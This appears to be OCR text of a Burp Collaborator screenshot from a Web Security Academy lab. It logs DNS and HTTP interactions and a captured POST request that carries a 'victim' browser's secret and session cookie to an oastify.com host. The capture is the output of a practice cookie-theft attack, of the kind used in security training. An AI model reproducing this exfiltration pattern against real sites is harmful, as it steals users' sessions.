 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Feb-13 14:26:34 UTC DNS 312f65z97et4si9o0sjffj71us0io7
2 2023-Feb-13 14:26:34 UTC DNS 312f65z97et4si9o0sjffj71us0io7
3 2023-Feb-13 14:26:34 UTC HTTP 312f65z97et4si9o0sjffj71us0io7
4 2023-Feb-13 14:32:55 UTC DNS 312f65z97et4si9o0sjffj71us0io7
5 2023-Feb-13 14:32:55 UTC DNS 312f65z97et4si9o0sjffj71us0io7
6 2023-Feb-13 14:32:56 UTC DNS 312f65z97et4si9o0sjffj71us0io7
7 2023-Feb-13 14:32:57 UTC HTTP 312f65z97et4si9o0sjffj71us0io7
8 2023-Feb-13 14:33:27 UTC DNS 312f65z97et4si9o0sjffj71us0io7
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 312f65z97et4si9o0sjffj71us0io7.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua:
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa1002b04cbe0e9c212ed0f00d200f5.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa1002b04cbe0e9c212ed0f00d200f5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=JWzOvldtj6YWqCXqKWIQz0ROiIT1LBCU; session=aeBN7DhvWgYO0ODhfpTHG81oUSggxcpj